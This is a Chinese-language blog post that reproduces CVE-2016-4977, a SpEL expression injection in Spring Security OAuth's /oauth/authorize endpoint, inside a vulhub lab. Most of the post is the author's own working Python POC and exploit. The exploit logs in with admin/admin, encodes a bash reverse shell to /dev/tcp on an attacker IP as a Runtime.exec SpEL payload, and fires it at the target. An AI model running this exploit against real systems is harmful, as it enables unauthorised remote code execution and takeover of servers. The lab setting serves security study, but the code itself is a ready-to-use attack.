影响版本
-
Spring Security OAuth 1.0.0到1.0.5
-
Spring Security OAuth 2.0.0到2.0.9
-
Spring Security OAuth 2.0到2.0.14
-
Spring Security OAuth 2.1到2.1.1
-
Spring Security OAuth 2.2到2.2.1
-
Spring Security OAuth 2.3到2.3.2
环境搭建
进入vulhub漏洞文件架中,进行拉取即可
cd vulhub-master/spring/CVE-2016-4977
docker-compose up -d

漏洞复现
进入漏洞的url192.168.29.129:8080/oauth/authorize,发现需要我们进行登录,这里根据弱口令admin/admin进行登录。

登录成功

输入SpEL表达式查看是否能被解析并且执行,发现执行成功,说明存在漏洞
http://192.168.29.129:8080/oauth/authorize?response_type=${9*9}&client_id=acme&scope=openid&redirect_uri=http://test

POC、EXP的编写
在网上找了一圈之后,发现没找到,于是自己写了下POC、EXP,思路如下
由于是需要登录的,所以我们先进行抓包构造登录数据。

然后就是发送一个登录的数据包,并且还要带上验证是否能够被解析执行的SpEL表达式,到这里为止,POC的编写就成功了。
关于EXP反弹shell的编写,需要我们首先编写反弹shell的代码进行bash64加密,然后再经过ascii加密之后,再进行发送即可。
代码如下:
import os
import requests
import base64
def poc(url):
headers = {
'Authorization': 'Basic '+str(base64.b64encode('admin:admin'.encode('utf-8')),'utf-8')
}
payload='/oauth/authorize?response_type=${9*9}&client_id=acme&scope=openid&redirect_uri=http://www.baidu.com'
number = os.path.basename(__file__).split('.')[0]
html = requests.get(url + payload, headers=headers, verify=False, timeout=5).text
if html.find('81') >=0:
print("[+] The VULN CVE_2016_4977 exists, payload is : http://192.168.29.129:8080/oauth/authorize?response_type=${9*9}&client_id=acme&scope=openid&redirect_uri=http://www.baidu.com")
else:
print("不存在该漏洞")
def exp(url,lhost,lport):
headers = {
'Authorization': 'Basic '+str(base64.b64encode('admin:admin'.encode('utf-8')),'utf-8')
}
bash64Code=bash(lhost, lport)
flag=bash64ToAscii(bash64Code)
payload=f'/oauth/authorize?response_type={flag}&client_id=acme&scope=openid&redirect_uri=http://www.baidu.com'
requests.get(url + payload, headers=headers, verify=False, timeout=5)
def bash(ip,port):
m = f'bash -i >& /dev/tcp/{ip}/{port} 0>&1'
s = str(base64.b64encode(m.encode('utf-8')), 'utf-8')
bash_code = 'bash -c {echo,' + s + '}|{base64,-d}|{bash,-i}'
return bash_code
def bash64ToAscii(code):
poc = '${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)' % ord(code[0])
for ch in code[1:]:
poc += '.concat(T(java.lang.Character).toString(%s))' % ord(ch)
poc += ')}'
return poc
url="http://192.168.29.129:8080"
ip='192.168.29.136'
port='6666'
poc(url)
exp(url,ip,port)
运行脚本后,成功反弹了shell






















 1196
1196











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








